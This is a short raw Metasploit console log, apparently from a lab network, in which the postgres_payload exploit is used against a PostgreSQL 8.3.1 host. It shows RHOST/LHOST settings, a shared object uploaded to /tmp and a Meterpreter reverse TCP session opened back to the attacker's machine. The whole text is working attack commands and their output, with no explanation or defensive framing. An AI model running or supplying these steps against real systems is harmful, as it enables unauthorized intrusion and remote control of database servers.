 "the quieter you become, the more
Interact with a module by name or index. For example info 19, use 19 or use post/linux/gather/vcenter_secrets_dump
msf6 exploit(linux/postgres/postgres_payload) > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.75.112
RHOST ⇒ 192.168.75.112
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.75.111
LHOST ⇒ 192.168.75.111
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/JEIayVRk.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.75.112
[*] Meterpreter session 2 opened (192.168.75.111:4444 → 192.168.75.112:45190) at 2024-07-12 08:38:27 -0400
meterpreter > uuid
[+] UUID: b6cfc6bbff2be101/x86=1/linux=6/2024-07-12T12:38:27Z
meterpreter >